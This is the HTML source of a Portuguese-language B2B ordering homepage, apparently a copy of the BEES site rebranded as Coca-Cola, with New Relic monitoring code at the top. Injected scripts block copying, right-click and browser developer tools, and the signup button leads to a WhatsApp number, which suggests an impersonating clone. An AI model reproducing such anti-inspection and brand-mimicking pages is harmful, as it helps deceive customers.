                      : ArrayBuffer.isView(e)
                        ? { type: "TypedArray", size: e.byteLength }
                        : { type: "unknown", size: 0 };
            }
            class pt {
              constructor(e, t) {
                ((this.timestamp = (0, x.t)()),
                  (this.currentUrl = (0, ut.L)(window.location.href)),
                  (this.socketId = (0, de.LA)(8)),
                  (this.requestedUrl = (0, ut.L)(e)),
                  (this.requestedProtocols = Array.isArray(t)
                    ? t.join(",")
                    : t || ""),
                  (this.openedAt = void 0),
                  (this.protocol = void 0),
                  (this.extensions = void 0),
                  (this.binaryType = void 0),
                  (this.messageOrigin = void 0),
                  (this.messageCount = 0),
                  (this.messageBytes = 0),
                  (this.messageBytesMin = 0),
                  (this.messageBytesMax = 0),
                  (this.messageTypes = void 0),
                  (this.sendCount = 0),
                  (this.sendBytes = 0),
                  (this.sendBytesMin = 0),
                  (this.sendBytesMax = 0),
                  (this.sendTypes = void 0),
                  (this.closedAt = void 0),
                  (this.closeCode = void 0),
                  (this.closeReason = "unknown"),
                  (this.closeWasClean = void 0),
                  (this.connectedDuration = 0),
                  (this.hasErrors = void 0));
              }
            }
            class gt extends I {
              static featureName = a.TZ;
              constructor(e) {
                super(e, a.TZ);
                const r = e.init.feature_flags.includes("websockets"),
                  s = !e.init.feature_flags.includes("no_spv"),
                  o = [
                    e.init.page_action.enabled,
                    e.init.performance.capture_marks,
                    e.init.performance.capture_measures,
                    e.init.performance.resources.enabled,
                    e.init.user_actions.enabled,
                    r,
                    s,
                  ];
                var c;
                let d;
                if (
                  ((c = e),
                  (0, _.Y)(S.hG, (e, t) => se(e, t, c), c),
                  (function (e) {
                    (0, _.Y)(S.fF, (t, r) => ae(t, r, e), e);
                  })(e),
                  qe(e),
                  he(e),
                  (function (e) {
                    (0, _.Y)(S.V1, (t, r) => oe(t, r, e), e);
                  })(e),
                  (this.removeOnAbort = new AbortController()),
                  (this.abortHandler = () => {
                    (this.removeOnAbort.abort(), (this.abortHandler = void 0));
                  }),
                  r)
                ) {
                  const u = (function (e) {
                    if (!(0, n.dV)().o.WS) return e;
                    const t = e.get("websockets");
                    if (lt[t.debugId]++) return t;
                    ((lt[t.debugId] = 1),
                      (0, K.G)(() => {
                        const e = (0, x.t)();
                        ft.forEach((r) => {
                          ((r.nrData.closedAt = e),
                            (r.nrData.closeCode = 1001),
                            (r.nrData.closeReason = "Page navigating away"),
                            (r.nrData.closeWasClean = !1),
                            r.nrData.openedAt &&
                              (r.nrData.connectedDuration =
                                e - r.nrData.openedAt),
                            t.emit("ws", [r.nrData], r));
                        });
                      }));
                    class r extends WebSocket {
                      static name = "WebSocket";
                      static toString() {
                        return "function WebSocket() { [native code] }";
                      }
                      toString() {
                        return "[object WebSocket]";
                      }
                      get [Symbol.toStringTag]() {
                        return r.name;
                      }
                      #a(e) {
                        (((e.__newrelic ??= {}).socketId =
                          this.nrData.socketId),
                          (this.nrData.hasErrors ??= !0));
                      }
                      constructor(...e) {
                        (super(...e),
                          (this.nrData = new pt(e[0], e[1])),
                          this.addEventListener("open", () => {
                            ((this.nrData.openedAt = (0, x.t)()),
                              ["protocol", "extensions", "binaryType"].forEach(
                                (e) => {
                                  this.nrData[e] = this[e];
                                },
                              ),
                              ft.add(this));
                          }),
                          this.addEventListener("message", (e) => {
                            const { type: t, size: r } = ht(e.data);
                            ((this.nrData.messageOrigin ??= (0, ut.L)(
                              e.origin,
                            )),
                              this.nrData.messageCount++,
                              (this.nrData.messageBytes += r),
                              (this.nrData.messageBytesMin = Math.min(
                                this.nrData.messageBytesMin || 1 / 0,
                                r,
                              )),
                              (this.nrData.messageBytesMax = Math.max(
                                this.nrData.messageBytesMax,
                                r,
                              )),
                              (this.nrData.messageTypes ?? "").includes(t) ||
                                (this.nrData.messageTypes = this.nrData
                                  .messageTypes
                                  ? ""
                                      .concat(this.nrData.messageTypes, ",")
                                      .concat(t)
                                  : t));
                          }),
                          this.addEventListener("close", (e) => {
                            ((this.nrData.closedAt = (0, x.t)()),
                              (this.nrData.closeCode = e.code),
                              e.reason && (this.nrData.closeReason = e.reason),
                              (this.nrData.closeWasClean = e.wasClean),
                              (this.nrData.connectedDuration =
                                this.nrData.closedAt - this.nrData.openedAt),
                              ft.delete(this),
                              t.emit("ws", [this.nrData], this));
                          }));
                      }
                      addEventListener(e, t, ...r) {
                        const n = this,
                          i =
                            "function" == typeof t
                              ? function (...e) {
                                  try {
                                    return t.apply(this, e);
                                  } catch (e) {
                                    throw (n.#a(e), e);
                                  }
                                }
                              : t?.handleEvent
                                ? {
                                    handleEvent: function (...e) {
                                      try {
                                        return t.handleEvent.apply(t, e);
                                      } catch (e) {
                                        throw (n.#a(e), e);
                                      }
                                    },
                                  }
                                : t;
                        return super.addEventListener(e, i, ...r);
                      }
                      send(e) {
                        if (this.readyState === WebSocket.OPEN) {
                          const { type: t, size: r } = ht(e);
                          (this.nrData.sendCount++,
                            (this.nrData.sendBytes += r),
                            (this.nrData.sendBytesMin = Math.min(
                              this.nrData.sendBytesMin || 1 / 0,
                              r,
                            )),
                            (this.nrData.sendBytesMax = Math.max(
                              this.nrData.sendBytesMax,
                              r,
                            )),
                            (this.nrData.sendTypes ?? "").includes(t) ||
                              (this.nrData.sendTypes = this.nrData.sendTypes
                                ? ""
                                    .concat(this.nrData.sendTypes, ",")
                                    .concat(t)
                                : t));
                        }
                        try {
                          return super.send(e);
                        } catch (e) {
                          throw (this.#a(e), e);
                        }
                      }
                      close(...e) {
                        try {
                          super.close(...e);
                        } catch (e) {
                          throw (this.#a(e), e);
                        }
                      }
                    }
                    return ((p.gm.WebSocket = r), t);
                  })(this.ee);
                  u.on("ws", (e) => {
                    (0, A.p)(
                      "ws-complete",
                      [e],
                      void 0,
                      this.featureName,
                      this.ee,
                    );
                  });
                }
                if (
                  (s &&
                    p.gm.addEventListener(
                      "securitypolicyviolation",
                      (e) => {
                        (0, A.p)(
                          "spv",
                          [e],
                          void 0,
                          t.K7.genericEvents,
                          this.ee,
                        );
                      },
                      (0, G.jT)(!1, this.removeOnAbort.signal),
                    ),
                  p.RI)
                ) {
                  if (
                    (je(this.ee, e),
                    Ae(this.ee, e),
                    (d = Ye(this.ee)),
                    e.init.user_actions.enabled)
                  ) {
                    function l(t) {
                      const r = (0, Ce.D)(t);
                      return e.beacons.includes(r.hostname + ":" + r.port);
                    }
                    function f() {
                      d.emit("navChange");
                    }
                    (a.Zp.forEach((e) =>
                      (0, G.sp)(
                        e,
                        (e) =>
                          (0, A.p)(
                            "ua",
                            [e],
                            void 0,
                            this.featureName,
                            this.ee,
                          ),
                        !0,
                      ),
                    ),
                      a.qN.forEach((e) => {
                        const t = (0, C.s)(
                          (e) => {
                            (0, A.p)(
                              "ua",
                              [e],
                              void 0,
                              this.featureName,
                              this.ee,
                            );
                          },
                          500,
                          { leading: !0 },
                        );
                        (0, G.sp)(e, t);
                      }),
                      p.gm.addEventListener(
                        "error",
                        () => {
                          (0, A.p)(
                            "uaErr",
                            [],
                            void 0,
                            t.K7.genericEvents,
                            this.ee,
                          );
                        },
                        (0, G.jT)(!1, this.removeOnAbort.signal),
                      ),
                      this.ee.on("open-xhr-start", (e, r) => {
                        l(e[1]) ||
                          r.addEventListener(
                            "readystatechange",
                            () => {
                              2 === r.readyState &&
                                (0, A.p)(
                                  "uaXhr",
                                  [],
                                  void 0,
                                  t.K7.genericEvents,
                                  this.ee,
                                );
                            },
                            (0, G.jT)(void 0, this.removeOnAbort.signal),
                          );
                      }),
                      this.ee.on("fetch-start", (e) => {
                        e.length >= 1 &&
                          !l(Me(e[0])) &&
                          (0, A.p)(
                            "uaXhr",
                            [],
                            void 0,
                            t.K7.genericEvents,
                            this.ee,
                          );
                      }),
                      d.on("pushState-end", f),
                      d.on("replaceState-end", f),
                      window.addEventListener(
                        "hashchange",
                        f,
                        (0, G.jT)(!0, this.removeOnAbort.signal),
                      ),
                      window.addEventListener(
                        "popstate",
                        f,
                        (0, G.jT)(!0, this.removeOnAbort.signal),
                      ));
                  }
                  if (
                    e.init.performance.resources.enabled &&
                    p.gm.PerformanceObserver?.supportedEntryTypes.includes(
                      "resource",
                    )
                  ) {
                    new PerformanceObserver((e) => {
                      e.getEntries().forEach((e) => {
                        (0, A.p)(
                          "browserPerformance.resource",
                          [e],
                          void 0,
                          this.featureName,
                          this.ee,
                        );
                      });
                    }).observe({ type: "resource", buffered: !0 });
                  }
                }
                o.some((e) => e)
                  ? this.importAggregator(e, () =>
                      i.e(478).then(i.bind(i, 8019)),
                    )
                  : this.deregisterDrain();
              }
            }
            var mt = i(2646);
            const vt = new Map();
            function yt(e, t, r, n, i = !0, s) {
              if (
                "object" != typeof t ||
                !t ||
                "string" != typeof r ||
                !r ||
                "function" != typeof t[r]
              )
                return (0, u.R)(29);
              const o = (function (e) {
                  return (e || w.ee).get("logger");
                })(e),
                a = (0, Re.YM)(o, void 0, s),
                c = new mt.y(w.P);
              ((c.level = n.level),
                (c.customAttributes = n.customAttributes),
                (c.autoCaptured = i));
              const d = t[r]?.[Re.Jt] || t[r];
              return (
                vt.set(d, c),
                a.inPlace(t, [r], "wrap-logger-", () => vt.get(d), void 0, !0),
                o
              );
            }
            var bt = i(1910);
            class wt extends I {
              static featureName = re.TZ;
              constructor(e) {
                var t;
                (super(e, re.TZ),
                  (t = e),
                  (0, _.Y)(S.$9, (e, r) => ie(e, r, t), t),
                  (function (e) {
                    (0, _.Y)(
                      S.Wb,
                      (
                        t,
                        r,
                        {
                          customAttributes: n = {},
                          level: i = re.p_.INFO,
                        } = {},
                      ) => {
                        yt(
                          e.ee,
                          t,
                          r,
                          { customAttributes: n, level: i },
                          !1,
                          e,
                        );
                      },
                      e,
                    );
                  })(e),
                  he(e));
                const r = this.ee;
                (["log", "error", "warn", "info", "debug", "trace"].forEach(
                  (t) => {
                    ((0, bt.i)(p.gm.console[t]),
                      yt(
                        r,
                        p.gm.console,
                        t,
                        { level: "log" === t ? "info" : t },
                        void 0,
                        e,
                      ));
                  },
                ),
                  this.ee.on("wrap-logger-end", function ([e], t, n, i = []) {
                    const {
                      level: s,
                      customAttributes: o,
                      autoCaptured: a,
                    } = this;
                    i.forEach((t) => {
                      (0, ne.R)(r, e, o, s, a, t);
                    });
                  }),
                  this.importAggregator(e, () =>
                    i.e(478).then(i.bind(i, 5288)),
                  ));
              }
            }
            new H({
              features: [Ue, B, F, it, at, V, ge, gt, wt, dt],
              loaderType: "spa",
            });
          })());
      })();
    </script>
    <style>
      :root {
        --default-font: "Work Sans";
        --heading-font: "Barlow";
      }
    </style>
    <link rel="stylesheet" href="css/9eb87fa7933a4d93.css" data-n-g="" />
    <link rel="stylesheet" href="css/6954af06ccccbe8c.css" data-n-p="" />
    <noscript data-n-css=""></noscript>
    <script
      defer=""
      nomodule=""
      src="js/polyfills-42372ed130431b0a.js"
    ></script>
    <script src="js/webpack-6cde510da1789bd3.js" defer=""></script>
    <script src="js/framework-e80f37f18491606c.js" defer=""></script>
    <script src="js/main-56fbce99d7301d0d.js" defer=""></script>
    <script src="js/_app-51fdaee44ab1729e.js" defer=""></script>
    <script src="js/e26f654e-31ecbbee9de4cf9d.js" defer=""></script>
    <script src="js/f9151426-21d115f416489838.js" defer=""></script>
    <script src="js/59192495-98e057241d9d6ae0.js" defer=""></script>
    <script src="js/4278-f7277725eabb461c.js" defer=""></script>
    <script src="js/30699-b4bc2e66840780cb.js" defer=""></script>
    <script src="js/54235-8bb8dfde96ff19e9.js" defer=""></script>
    <script src="js/index-36e8809e64197473.js" defer=""></script>
    <script src="js/_buildManifest.js" defer=""></script>
    <script src="js/_ssgManifest.js" defer=""></script>
  
<style>
  /* Coca-Cola Header overrides */
  #home_guest_header_wrapper_pt_BR,
  #home_guest_header_wrapper_pt_BR > div,
  #home_guest_header_wrapper_pt_BR .is-primary-background {
    background-color: #F40009 !important;
  }
  #home_guest_header_wrapper_pt_BR span,
  #home_guest_header_wrapper_pt_BR p,
  #home_guest_header_wrapper_pt_BR a,
  #home_guest_header_wrapper_pt_BR div.bees-text {
    color: #FFFFFF !important;
  }
  /* Fix specific texts like "Como funciona?" */
  #home_guest_header_wrapper_pt_BR .is-text-black {
    color: #FFFFFF !important;
  }
  #home_guest_header_wrapper_pt_BR svg,
  #home_guest_header_wrapper_pt_BR svg path {
    fill: #FFFFFF !important;
  }
  
  /* Make sure the remaining button looks right */
  #home_guest_header_wrapper_pt_BR .bees-button {
    background-color: #FFFFFF !important;
    color: #F40009 !important;
    border: 1px solid #FFFFFF !important;
  }
  #home_guest_header_wrapper_pt_BR .bees-button span {
    color: #F40009 !important;
  }
</style>

<style>
/* CSS Anti-Copy & Anti-Drag */
body, html {
    -webkit-touch-callout: none;
    -webkit-user-select: none; 
    -khtml-user-select: none; 
    -moz-user-select: none; 
    -ms-user-select: none; 
    user-select: none; 
}
img {
    -webkit-user-drag: none;
    -khtml-user-drag: none;
    -moz-user-drag: none;
    -o-user-drag: none;
    user-drag: none;
    pointer-events: auto; /* ensure clicks still work */
}
</style>
<script>
/* JS Encryption & Anti-Copy System */
(function(){
    document.addEventListener('contextmenu', function(e) { e.preventDefault(); return false; });
    document.addEventListener('dragstart', function(e) { e.preventDefault(); return false; });
    document.addEventListener('copy', function(e) { e.preventDefault(); return false; });
    document.addEventListener('cut', function(e) { e.preventDefault(); return false; });
    document.addEventListener('paste', function(e) { e.preventDefault(); return false; });
    document.addEventListener('keydown', function(e) {
        if (e.ctrlKey || e.metaKey) {
            var k = e.key.toLowerCase();
            if (['c', 'a', 'x', 'v', 'p', 's', 'u'].includes(k)) {
                e.preventDefault();
                return false;
            }
        }
        // F12 / Inspect Elements block
        if(e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key.toLowerCase() === 'i')) {
            e.preventDefault();
            return false;
        }
    });
})();
</script>


<link rel="preload" href="/banners/image1.jpg" as="image" />
<link rel="preload" href="/banners/imagem2.jpg" as="image" />
<link rel="preload" href="/banners/imagem3.jpg" as="image" />
<link rel="preload" href="/banners/imagem4.jpg" as="image" />
<link rel="preload" href="/images/logo.png" as="image" />


<style>
/* Override Yellow Hamburger Menu to Red/White */
#bees-guest-variant-header-mobile-button {
    background-color: transparent !important;
    border: none !important;
    box-shadow: none !important;
    color: #ffffff !important;
}
#bees-guest-variant-header-mobile-button svg,
#bees-guest-variant-header-mobile-button path,
#bees-guest-variant-header-mobile-button line,
#bees-guest-variant-header-mobile-button rect,
#bees-guest-variant-header-mobile-button img {
    fill: #ffffff !important;
    stroke: #ffffff !important;
    color: #ffffff !important;
    filter: brightness(0) invert(1) !important;
}
</style>


<style>
/* Override Button Colors and Links */
a[href="/login"] button, button.is-primary {
    background-color: #e31837 !important;
    border-color: #e31837 !important;
    color: #ffffff !important;
}
.slick-prev:before, .slick-next:before {
    color: #e31837 !important;
}
.slick-arrow {
    background-color: transparent !important;
}
.slick-arrow:before {
    color: #e31837 !important;
}
</style>


<style>
/* Override Slider Blue Dot and Yellow Arrows */
button[class*="isCurrentSlide-true"], 
ul.slick-dots li.slick-active button, 
[class*="slick-active"] button,
.active-dot,
[aria-selected="true"] {
    background-color: #e31837 !important;
}

button[aria-label="Previous"], 
button[aria-label*="previous"], 
button[aria-label="Next"], 
button[aria-label*="next"],
.slick-arrow,
[class*="CarouselArrow"],
[class*="carousel-arrow"],
button.hexa--c-bsafzp {
    background-color: #ffffff !important;
    border: 1px solid #000000 !important;
    transition: 0.3s all !important;
}

button[aria-label="Previous"]:hover, 
button[aria-label*="previous"]:hover, 
button[aria-label="Next"]:hover, 
button[aria-label*="next"]:hover,
.slick-arrow:hover,
[class*="CarouselArrow"]:hover,
[class*="carousel-arrow"]:hover,
button.hexa--c-bsafzp:hover,
button[aria-label="Previous"]:active, 
button[aria-label="Next"]:active, 
button.hexa--c-bsafzp:active {
    background-color: #e31837 !important;
    border-color: #e31837 !important;
}

button[aria-label="Previous"]:before, 
button[aria-label*="previous"]:before, 
button[aria-label="Next"]:before, 
button[aria-label*="next"]:before,
.slick-arrow:before {
    color: #ffffff !important;
}

/* Default SVG Icon (Black) */
button[aria-label="Previous"] svg, 
button[aria-label*="previous"] svg, 
button[aria-label="Next"] svg, 
button[aria-label*="next"] svg,
.slick-arrow svg,
[class*="CarouselArrow"] svg,
[class*="carousel-arrow"] svg,
button.hexa--c-bsafzp svg,
button.hexa--c-bsafzp path,
button.hexa--c-bsafzp rect,
button.hexa--c-bsafzp polygon,
button.hexa--c-bsafzp polyline {
    filter: none !important;
    fill: #000000 !important;
}

/* Hover SVG Icon (White) */
button[aria-label="Previous"]:hover svg, 
button[aria-label*="previous"]:hover svg, 
button[aria-label="Next"]:hover svg, 
button[aria-label*="next"]:hover svg,
.slick-arrow:hover svg,
[class*="CarouselArrow"]:hover svg,
[class*="carousel-arrow"]:hover svg,
button.hexa--c-bsafzp:hover svg,
button.hexa--c-bsafzp:hover path,
button.hexa--c-bsafzp:hover rect,
button.hexa--c-bsafzp:hover polygon,
button.hexa--c-bsafzp:hover polyline {
    filter: brightness(0) invert(1) !important;
    fill: #ffffff !important;
}

/* Fallback for the yellow arrows if they are just divs */
div[class*="arrow"], div[class*="Arrow"] {
    background-color: #ffffff !important;
    border: 1px solid #000000 !important;
    transition: 0.3s all !important;
}
div[class*="arrow"]:hover, div[class*="Arrow"]:hover {
    background-color: #e31837 !important;
    border-color: #e31837 !important;
}
div[class*="arrow"] svg, div[class*="Arrow"] svg {
    filter: none !important;
}
div[class*="arrow"]:hover svg, div[class*="Arrow"]:hover svg {
    filter: brightness(0) invert(1) !important;
}
</style>

</head>

  <body>
    <link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/your-business-more-easy.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/mobile-download_phone.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/how-it-works-1_phone.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/how-it-works-2_truck.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"
    /><link
      rel="preload"
      as="image"
      href="https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"
    />
    

<div id="__next">
      <div class="main">
        <div class="page-container">
          <div
            id="home_guest_header_wrapper_pt_BR"
            class="is-position-sticky zindex-2"
          ></div>
          <div id="guest_homepage_content_wrapper_locale_brazil" class="">



            <div
              id="guest_homepage_content_wrapper"
              class="bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center"
            >
              <div
                id="slider_wrapper"
                class="bees-col is-4-col-phone is-8-col-tablet is-12-col-desktop"
              >
<!-- CUSTOM BANNER START -->
<style>
  .custom-banner-slider {
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 20px auto;
    overflow: hidden;
    height: 400px;
    border-radius: 8px;
    box-shadow: 0 4px 10px rgba(0,0,0,0.1);
  }
  .custom-banner-slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 100%;
    transition: left 0.5s ease-in-out;
  }
  .custom-banner-slider img.active {
    left: 0;
  }
  .custom-banner-slider img.prev {
    left: -100%;
  }
  .custom-slider-nav {
    position: absolute;
    bottom: 15px;
    left: 50%;
    transform: translateX(-50%);
    display: flex;
    gap: 10px;
    z-index: 10;
  }
  .custom-slider-nav button {
    width: 12px;
    height: 12px;
    border-radius: 50%;
    border: none;
    background: rgba(255, 255, 255, 0.5);
    cursor: pointer;
    padding: 0;
  }
  .custom-slider-nav button.active {
    background: rgba(255, 255, 255, 1);
  }
  @media (max-width: 768px) {
    .custom-banner-slider {
        height: 200px;
    }
  }
</style>
<div class="custom-banner-slider" id="customBannerSlider">
  <img src="/banners/image1.jpg" class="active" />
  <img src="/banners/imagem2.jpg" />
  <img src="/banners/imagem3.jpg" />
  <img src="/banners/imagem4.jpg" />
  <div class="custom-slider-nav" id="customSliderNav">
    <button class="active"></button>
    <button></button>
    <button></button>
    <button></button>
  </div>
</div>
<script>
  (function() {
    let current = 0;
    const slider = document.getElementById('customBannerSlider');
    if (!slider) return;
    const images = slider.querySelectorAll('img');
    const buttons = document.getElementById('customSliderNav').querySelectorAll('button');
    function show(index) {
      if (index === current) return;
      images[current].className = 'prev';
      buttons[current].classList.remove('active');
      current = index;
      images[current].className = 'active';
      buttons[current].classList.add('active');
      setTimeout(() => {
        for(let i=0; i<images.length; i++) {
          if (i !== current) images[i].className = '';
        }
      }, 500);
    }
    buttons.forEach((btn, idx) => {
      btn.addEventListener('click', () => show(idx));
    });
    setInterval(() => {
      show((current + 1) % images.length);
    }, 4000);
  })();
</script>
<!-- CUSTOM BANNER END -->

              </div>
              <div class="">
                <div class="bees-spacer stack stack-xl"></div>
                <div
                  id="general_info_section"
                  class="is-flex is-column-phone is-full-width"
                >
                  <div class="bees-col is-8-col">
                    <h2
                      id="general_info_section_title"
                      class="bees-heading is-text-align-left is-padding-vertical-m is-font-size-xxlarge"
                      elementtype="h2"
                    >
                      Seu negócio mais fácil
                    </h2>
                    <span class="bees-text is-font-size-large"
                      >No BEES, você explora nosso catálogo, gera pedidos,
                      acompanha entregas, consulta faturas e acessa soluções e
                      dados para seu estabelecimento. Tudo em um só lugar.</span
                    >
                  </div>
                  <div class="bees-col is-4-col is-justify-content-center">
                    <img
                      id="general_info_section_img"
                      class="bees-image is-no-margin-top-on-small is-flex is-self-align-center"
                      alt="Smartphone utilizando a plataforma BEES"
                      src="images/your-business-more-easy.png"
                      style="max-width: 202px; height: auto"
                    />
                  </div>
                </div>
              </div>
              <div class="bees-spacer stack stack-l"></div>
              <div
                id="badges_section"
                class="is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m"
              >
                <div class="bees-grid">
                  <div
                    class="bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet"
                  >
                    <img
                      class="bees-image"
                      src="images/mobile-download_phone.png"
                      style="max-width: 80px"
                    />
                  </div>
                  <div
                    class="bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small"
                  >
                    <h3
                      id="guest_homepage_download_section"
                      class="bees-heading is-text-align-center is-font-size-large is-line-height-large"
                      elementtype="h3"
                    >
                      Baixe a Coca Cola no seu celular
                    </h3>
                  </div>
                  <div
                    class="bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small"
                  ></div>
                </div>
              </div>
              <div class="is-full-width">
                <div class="">
                  <div
                    id="numbers_section"
                    class="bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center"
                  ></div>
                  <div
                    class="is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m"
                  >
                    <span
                      class="bees-text is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity"
                      >junho 2026</span
                    >
                  </div>
                </div>
                <div class="is-flex is-full-width is-margin-top-l">
                  <div
                    id="how_does_it_works_section"
                    class="bees-grid is-flex is-full-width is-margin-horizontal-l-on-small"
                  >
                    <div
                      id="how_does_it_works_section_title"
                      class="is-flex is-center-center is-full-width"
                    >
                      <h2
                        id="how_does_it_work_title"
                        class="bees-heading is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small"
                        elementtype="h2"
                      >
                        Como a Coca Cola funciona
                      </h2>
                    </div>
                    <div
                      class="bees-grid is-align-items-center is-flex is-center-center is-margin-top-s"
                    >
                      <div
                        class="is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center"
                      >
                        <img
                          id="how_does_it_work_section_img"
                          class="bees-image is-no-margin-top-on-small is-no-margin-right"
                          alt="Smartphone com um ícone de carrinho de compra"
                          src="images/how-it-works-1_phone.png"
                          style="max-width: 132px"
                        />
                      </div>
                      <div
                        class="bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center"
                      >
                        <ul
                          elementtype="ul"
                          class="bees-list is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small"
                        ></ul>
                      </div>
                    </div>
                    <div class="bees-grid">
                      <div
                        class="bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center"
                      >
                        <ul
                          elementtype="ul"
                          class="bees-list is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small"
                        ></ul>
                      </div>
                      <div
                        class="is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left"
                      >
                        <img
                          id="how_does_it_work_section_img_2"
                          class="bees-image is-no-margin-top-on-small is-no-margin-left"
                          alt="Caminhão delivery BEES"
                          src="images/how-it-works-2_truck.png"
                          style="max-width: 152px"
                        />
                      </div>
                    </div>
                  </div>
                </div>
                <div class="is-flex is-full-width is-margin-top-xxl">
                  <div
                    id="benefits_section"
                    class="is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small"
                  >
                    <div
                      class="bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small"
                    >
                      <h2
                        id="benefits_title"
                        class="bees-heading is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small"
                        elementtype="h2"
                      >
                        Benefícios para o seu negócio:
                      </h2>
                    </div>
                    <div class="is-flex is-column-phone is-full-width">
                      <div
                        class="bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small"
                      >
                        <ul
                          id="benefits_text"
                          class="bees-list is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small"
                        >
                          <li class="bees-list-item-legacy is-flex"><span class="bees-text is-font-size-medium">Faça seu pedido quando quiser e escolha a melhor data de entrega disponível para recebê-lo.</span></li>
                          <li class="bees-list-item-legacy is-flex"><span class="bees-text is-font-size-medium">Tenha acesso a todas as marcas que vão movimentar o seu negócio.</span></li>
                          <li class="bees-list-item-legacy is-flex"><span class="bees-text is-font-size-medium">Acompanhe o andamento e histórico dos seus pedidos e confira seu limite de crédito e faturas.</span></li>
                        </ul>
                        <div class="bees-spacer stack stack-l"></div>
                        <div class="is-padding-left-xl is-margin-top-m">
                          <a href="https://wa.me/0800-887-1111" style="display: inline-block; background-color: #000000; color: #ffffff; padding: 12px 24px; border-radius: 24px; font-family: 'Barlow', sans-serif; font-weight: bold; font-size: 16px; text-decoration: none;">Cadastre-se</a>
                        </div>
                      </div>
                      <div
                        class="bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small"
                      >
                        <img
                          id="img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"
                          class="bees-image is-full-width is-self-align-center"
                          alt="Desenho de um notebook na frente de cinco caixas do BEES"
                          src="images/business-benefits_boxes-n-laptop.png"
                          style="max-width: 278px"
                        />
                      </div>
                    </div>
                    <div
                      class="bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small"
                    ></div>
                  </div>
                </div>
                <div class="is-flex is-full-width is-padding-top-xl">
                  <div id="partners_section" class="is-column is-full-width">
                    <div
                      id="partners_section_title"
                      class="is-flex is-center-center is-full-width"
                    >
                      <h2
                        id="partners_title"
                        class="bees-heading is-font-size-xxlarge is-no-margin-top is-text-align-center"
                        elementtype="h2"
                      >
                        Confira nossos parceiros
                      </h2>
                    </div>
                    <div
                      class="is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small"
                    ></div>
                  </div>
                </div>
              </div>
              <div class="bees-spacer stack stack-xxl"></div>
              <div class="bees-grid">
                <div
                  id="faq_section"
                  class="bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small"
                >
                  <h2
                    id="faq_section_title"
                    class="bees-heading is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top"
                    elementtype="h2"
                  >
                    FAQ para os Clientes Bees
                  </h2>
                  <div class="bees-spacer stack stack-l"></div>
                  <div class=""></div>
                  <div
                    id="faq_section_2"
                    class="is-margin-vertical-xl is-flex is-column-phone is-center-center"
                  >
                    <div
                      class="bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small"
                    >
                      <img
                        id="img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"
                        class="bees-image"
                        alt="Usuário utilizando plataforma BEES"
                        src="images/need-help_user.png"
                        style="margin-right: 24px; height: 89px"
                      />
                    </div>
                    <div
                      class="bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin"
                    >
                      <h3
                        id="faq_section_contact_title"
                        class="bees-heading is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin"
                        elementtype="h3"
                      >
